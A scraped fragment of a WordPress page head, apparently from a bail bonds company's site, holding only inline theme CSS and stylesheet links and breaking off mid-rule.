!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://eightballbail.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.11.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://eightballbail.com/wp-content/themes/kadence/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://eightballbail.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#ed1d25;--global-palette2:#191919;--global-palette3:#222222;--global-palette4:#3B3B3B;--global-palette5:#515151;--global-palette6:#626262;--global-palette7:#f2f6f8;--global-palette8:#f2f6f8;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Rubik, sans-serif;--global-heading-font-family:Rubik, sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1200px;--global-content-wide-width:calc(1200px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1200px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:62px;line-height:1.2;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:40px;line-height:1.2;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:30px;line-height:1.2;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:25px;line-height:1.2;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 1024px){h1{font-size:40px;}h2{font-size:30px;}h3{font-size:25px;}h4{font-size:22px;}}@media all and (max-width: 767px){h1{font-size:32px;line-height:1.6;}h2{font-size:22px;}}.entry-hero .kadence-breadcrumbs{max-width:1200px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1430px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{font-style:normal;font-weight:400;font-size:19px;font-family:var(--global-heading-font-family, inherit);border-radius:5px;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}button.button-style-secondary, .button.button-style-secondary, .wp-block-button__link.button-style-secondary, input[type="button"].button-style-secondary, input[type="reset"].button-style-secondary, input[type="submit"].button-style-secondary, .fl-button.button-style-secondary, .elementor-button-wrapper .elementor-button.button-style-secondary, .wc-block-components-checkout-place-order-button.button-style-secondary, .wc-block-cart__submit.button-style-secondary{font-style:normal;font-weight:400;font-size:19px;font-family:var(--global-heading-font-family, inherit);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:160px;}.site-branding a.brand img.svg-logo-image{width:160px;}@media all and (max-width: 767px){.site-branding a.brand img{max-width:140px;}.site-branding a.brand img.svg-logo-image{width:140px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette2);border-bottom:0px none transparent;}.site-main-header-inner-wrap{min-height:50px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:5px 20px 5px 20px;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{background:var(--global-palette2);}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.4em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.4em / 2);padding-right:calc(1.4em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.4em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:20px;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-style:normal;font-weight:600;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette9);padding:0.4em 0.6em 0.4em 1.5em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-weight:600;font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette9);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette4);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:500;font-size:19px;margin:0px 0px 0px 20px;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:var(--global-palette2);background:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-html{font-style:normal;font-weight:700;font-size:20px;line-height:1;color:var(--global-palette9);margin:0px 20px 0px 20px;}.header-html a{color:var(--global-palette9);}.header-html a:hover{color:var(--global-palette1);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{font-style:normal;font-weight:700;font-size:18px;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-html{font-style:normal;font-size:19px;line-height:1;color:var(--global-palette9);}.mobile-html a{color:var(--global-palette9);}.mobile-html a:hover{color:var(--global-palette1);}
/* Kadence Footer CSS */
.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette2);font-style:normal;color:var(--global-palette9);}.site-bottom-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-bottom-footer-inner-wrap{padding-top:20px;padding-bottom:20px;}}@media all and (max-width: 767px){.site-bottom-footer-inner-wrap{min-height:20px;padding-top:10px;padding-bottom:10px;}}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;color:var(--global-palette2);margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap a.header-contact-item:hover{color:var(--global-palette1);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:2.01em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .widget-toggle-open-container .widget-toggle-open{color:var(--global-palette9);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-id1139_3be555-3e > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xxl, 5rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-xxl, 5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id1139_3be555-3e{background-image:url('https://eightballdev.flywheelsites.com/wp-content/uploads/2025/01/Reach-out-today.webp');background-size:cover;background-position:48% 43%;background-attachment:scroll;background-repeat:no-repeat;}.kb-row-layout-id1139_3be555-3e > .kt-row-layout-overlay{opacity:0.75;background-color:var(--global-palette3, #1A202C);}@media all and (max-width: 1024px){.kb-row-layout-id1139_3be555-3e > .kt-row-column-wrap{padding-top:60px;padding-right:150px;padding-bottom:60px;padding-left:150px;}}@media all and (max-width: 767px){.kb-row-layout-id1139_3be555-3e > .kt-row-column-wrap{padding-right:20px;padding-left:20px;grid-template-columns:minmax(0, 1fr);}}.kadence-column1139_244259-79 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column1139_244259-79 > .kt-inside-inner-col{flex-direction:column;}.kadence-column1139_244259-79 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column1139_244259-79 > .kt-inside-inner-col{padding-right:0px;padding-left:0px;flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column1139_244259-79, .kt-inside-inner-col > .kadence-column1139_244259-79:not(.specificity){margin-right:0px;margin-left:0px;}}@media all and (max-width: 767px){.kadence-column1139_244259-79 > .kt-inside-inner-col{padding-right:0px;padding-left:0px;flex-direction:column;justify-content:center;}.kadence-column1139_244259-79, .kt-inside-inner-col > .kadence-column1139_244259-79:not(.specificity){margin-right:0px;margin-left:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4, .wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4[data-kb-block="kb-adv-heading1139_d33a5f-e4"]{text-align:left;}.wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4[data-kb-block="kb-adv-heading1139_d33a5f-e4"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4[data-kb-block="kb-adv-heading1139_d33a5f-e4"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4, .wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4[data-kb-block="kb-adv-heading1139_d33a5f-e4"]{padding-right:0px;padding-left:0px;margin-right:0px;margin-left:0px;text-align:center!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading1139_d33a5f-e4, 